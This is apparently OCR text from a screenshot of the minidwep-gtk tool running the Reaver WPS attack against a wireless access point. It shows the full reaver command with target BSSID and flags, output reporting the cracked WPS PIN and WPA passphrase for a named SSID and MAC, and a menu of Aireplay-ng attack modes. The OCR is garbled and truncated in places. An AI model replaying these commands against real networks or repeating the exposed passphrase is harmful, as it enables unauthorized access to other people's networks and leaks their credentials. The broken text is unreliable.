 wlan0 mon0 20:DC:E6:D7:C3:F8
+ tee /tmp/minidwep/20:DC:E6:D7:C3:F8.log
+ reaver -i mon0 -b 20:DC:E6:D7:C3:F8 -c 1 -s /tmp/minidwep/20DCE6D7C3F8.wpc -a
-v -n -x 20 -r 100:10 -l 300 -p 52493638 -C '/usr/local/bin/minileafdwep/reaver_
sh 20:DC:E6:D7:C3:F8.log'
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network So
l.com>
[+] Waiting for beacon from 20:DC:E6:D7
[+] Associated with 20:DC:E6:D7:C3:F8 (
[+] Trying pin 52493638
[+] Trying pin 52493638
[+] WPS PIN: '52493638'
[+] WPA PSK: '3760055wang'
[+] AP SSID: 'D7C3F8wang'
WPS PIN Found
[+] WPS PIN: '52493638'
[+] WPA PSK: '3760055wang'
[+] AP SSID: 'D7C3F8wang'
[+] AP MAC : 20:DC:E6:D7:C3:F8
Backup in: /tmp/minidwep/20-DC-E6-D7-C3-
F8.pin
Close
客户端MAC
PA2WPA___wps
WPA2WPA___wps
A2WPA___
A2WPA___
PA___wps
A2WPA___
__WPA2___wps
ED:DE:9F:56:10_
24
S扫描
D跑字典
L启动
Reaver
A停止
E退出
方式选择
Aireplay-ng -2
Aireplay-ng -3
Aireplay-ng -4
Aireplay-ng -5
Aireplay-ng -6
Aireplay-ng -7
排序pin码
20:36
CDLI
软盘驱
minidwep-gtk-30513
wlan0 mon0 20:DC:E6:···
20:36